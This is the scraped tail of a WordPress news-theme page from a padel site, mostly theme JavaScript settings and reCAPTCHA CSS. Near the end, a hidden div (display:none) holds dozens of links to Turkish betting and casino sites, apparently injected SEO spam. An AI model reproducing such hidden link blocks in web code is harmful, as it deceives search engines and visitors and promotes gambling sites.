                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgOXB4In0=","menu_id":"2470","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjYwcHgiLCJhbGwiOiI4MHB4In0=","align_horiz":"content-horiz-right","more_txt":"M\u00e1s","main_sub_color":"#ffffff","sub_text_color":"#0a0000","sub_color":"#0a0000","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active1-sub_text_color_h":"#a3a3a3","tds_menu_sub_active1-sub_color_h":"#0a0a0a","all_underline_color":"#eeee22","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","float_right":"yes","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_59","tdc_css_class":"tdi_59","tdc_css_class_style":"tdi_59_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_64';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","inline":"yes","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","float_block":"yes","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE1In0=","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjcifQ==","btn_icon_pos":"","input_color":"#dd9933","placeholder_color":"#8224e3","form_offset":"13","icon_color_h":"#f3e610","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_bg_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_64","tdc_css_class":"tdi_64","tdc_css_class_style":"tdi_64_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_64');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_72'),
                        blockClass = '.tdi_72',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[16655]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_featured_image","style_general_single_categories","style_general_post_meta","style_general_reading_time","style_general_single_title","style_general_title_single","style_bg_space","style_general_single_author","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_inline_text","style_general_categories_tags","style_general_separator","style_general_text_with_title","style_general_inline_image","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>
<div style="display: none;">
<a href="https://kupon-bet.com/" title="kuponbet" data-id="424">kuponbet</a><br>
<a href="https://kuponbetyeni.com" title="Kuponbet" data-id="446">Kuponbet</a><br>
<a href="https://bb-marketing.co" title="bb marketing" data-id="1494">bb marketing</a><br>
<a href="https://betgaranti2026.com" title="betgaranti" data-id="1495">betgaranti</a><br>
<a href="https://africansavannahproducts.co.za" title="bahis siteleri" data-id="1796">bahis siteleri</a><br>
<a href="https://tr.vaycasinow2.org" title="vaycasino" data-id="1803">vaycasino</a><br>
<a href="https://tr.ikimisli-mobiladresleri.com/" title="ikimisli" data-id="1832">ikimisli</a><br>
<a href="https://www.rybarnapodjestedem.cz/" title="ikimisli" data-id="1833">ikimisli</a><br>
<a href="https://m.grandpashabetv2.org" title="grandpashabet" data-id="1849">grandpashabet</a><br>
<a href="https://3dresidence.com/" title="grandpashabet" data-id="1850">grandpashabet</a><br>
<a href="https://m.grandpashabetc8.org/" title="grandpashabet" data-id="1851">grandpashabet</a><br>
<a href="https://thesparktime.com/" title="hilarionbet" data-id="1853">hilarionbet</a><br>
<a href="https://nesab.com/" title="galabet" data-id="1854">galabet</a><br>
<a href="https://lptp.or.id/" title="jokerbet" data-id="1856">jokerbet</a><br>
<a href="https://smkn2lubukbasung.sch.id/" title="ikimisli" data-id="1858">ikimisli</a><br>
<a href="http://malovanypokojik.cz/" title="galabet" data-id="1859">galabet</a><br>
<a href="https://fotokozak.cz/" title="ultrabet" data-id="1860">ultrabet</a><br>
<a href="https://calatoriileioanei.ro/" title="dinamobet" data-id="1861">dinamobet</a><br>
<a href="https://maksibet.africansavannahproducts.co.za" title="maksibet" data-id="1862">maksibet</a><br>
<a href="https://zederna.de" title="maksibet" data-id="1864">maksibet</a><br>
<a href="https://greatapetrust.org/" title="betkolik" data-id="1865">betkolik</a><br>
<a href="https://www.leckerhaus.com.br" title="hilarionbet" data-id="1866">hilarionbet</a><br>
<a href="https://spectrum-consultancy.com/" title="gobahis" data-id="1867">gobahis</a><br>
<a href="https://greatapetrust.org/" title="betkolik" data-id="1868">betkolik</a><br>
<a href="https://betkolik.africansavannahproducts.co.za" title="betkolik" data-id="1869">betkolik</a><br>
<a href="https://hilarionbet.africansavannahproducts.co.za/" title="hilarionbet" data-id="1870">hilarionbet</a><br>
<a href="https://gobahis.africansavannahproducts.co.za" title="gobahis" data-id="1871">gobahis</a><br>
<a href="https://tiptopvoet.nl/" title="betplay" data-id="1872">betplay</a><br>
<a href="https://aakashtel.com/" title="betplay" data-id="1873">betplay</a><br>
<a href="https://fahrenheitlaw.com/" title="betticket" data-id="1875">betticket</a><br>
<a href="https://www.atekro.com/" title="wbahis" data-id="1876">wbahis</a><br>
<a href="https://thepnzgroup.com/" title="wbahis" data-id="1877">wbahis</a><br>
<a href="https://prdigital.in/" title="grandbetting" data-id="1878">grandbetting</a><br>
<a href="https://atomictech.in/" title="betplay" data-id="1879">betplay</a><br>
<a href="https://www.pmfii.com/" title="betasus" data-id="1880">betasus</a><br>
<a href="https://strategicperspectives.cissajk.org.pk/" title="wbahis" data-id="1881">wbahis</a><br>
<a href="https://pimsat-khi.edu.pk/tr/" title="maksibet" data-id="1882">maksibet</a><br>
<a href="https://www.primelogistic.in/" title="ikimisli" data-id="1883">ikimisli</a><br>
<a href="https://dianehochman.com" title="grandpashabet" data-id="1884">grandpashabet</a><br>
<a href="https://albertatradecorridor.com/" title="grandpashabet" data-id="1885">grandpashabet</a><br>
<a href="https://biodiv.iptpo.hr/" title="ikimisli" data-id="1886">ikimisli</a><br>
<a href="https://mercerandmercer.co.nz/" title="betplay" data-id="1887">betplay</a><br>
<a href="https://alqual.com/" title="realbahis" data-id="1888">realbahis</a><br>
<a href="https://mr-chad.com/" title="vaycasino" data-id="1889">vaycasino</a><br>
<a href="https://m.vaycasinoo1.org/" title="vaycasino" data-id="1890">vaycasino</a><br>
<a href="https://tr.ikimisli-mobiladres.com/" title="ikimisli" data-id="1891">ikimisli</a><br>
<a href="https://realbahis.tr-vip-adresleri.com/" title="realbahis" data-id="1892">realbahis</a><br>
<a href="https://mehterlam.gov.af/core" title="ikimisli" data-id="1894">ikimisli</a><br>
<a href="https://portaltransparencia.maxorata.es" title="jojobet" data-id="1895">jojobet</a><br>
<a href="https://glitzytech.co.za" title="ikimisli" data-id="1896">ikimisli</a><br>
<a href="https://www.gastaldiusa.com/" title="betpark" data-id="1897">betpark</a><br>
<a href="https://www.gastaldiglobal.com/" title="grandpashabet" data-id="1898">grandpashabet</a><br>
<a href="https://us.grandpashabetb4.org/" title="grandpashabet" data-id="1899">grandpashabet</a><br>
<a href="https://www.drtaismith.com.au/" title="betnano" data-id="1900">betnano</a><br>
<a href="https://lightesttouch.co.uk/" title="betkolik" data-id="1901">betkolik</a><br>
<a href="https://betkolik.erisimin-adresleri.com/" title="betkolik" data-id="1903">betkolik</a><br>
</div>        <script type="text/javascript">
        </script>
        
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.analistaspadel.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -143
content:
{"16655":964}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfHbMIoAAAAAIScZWPtLryLSxU1H4AjDzEgu9U0&co=aHR0cHM6Ly93d3cuYW5hbGlzdGFzcGFkZWwuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=770dccvkzmaf
body_size: 48715
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
